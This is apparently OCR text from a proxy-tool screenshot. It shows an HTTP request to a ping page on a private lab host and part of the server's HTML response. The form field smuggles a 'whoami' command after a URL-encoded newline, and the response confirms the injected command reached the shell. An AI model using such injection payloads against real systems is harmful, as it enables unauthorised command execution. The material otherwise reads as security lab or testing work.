 POST /index.php?page=ping.php HTTP/1.1
Host: 10.2.2.150
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://10.2.2.150/index.php?page=ping.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Origin: https://10.2.2.150
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
ip=127.0.0.1+%0a+whoami&send=Ping+It%21
Search...
0 matches
<br/>
<br/>
<br/>
<br/>
<p>
The last command executed was: ping -c 4
127.0.0.1
61 whoami. <a href='
/index.php?page=job.php&job=39'>
Click here to re-run
</a>
.
</p>
62 </article>
63 </section>
64
65 <aside class="sidebar">
66 <ul>
67 <li>
68 <h4>
Categories
</h4>
69 <ul>
70 <li>
<a href="index.html">
Home Page
</a>
</li>
71 <li>
<a href="/notyetdone/">
Important Page
?
Search...
0 matches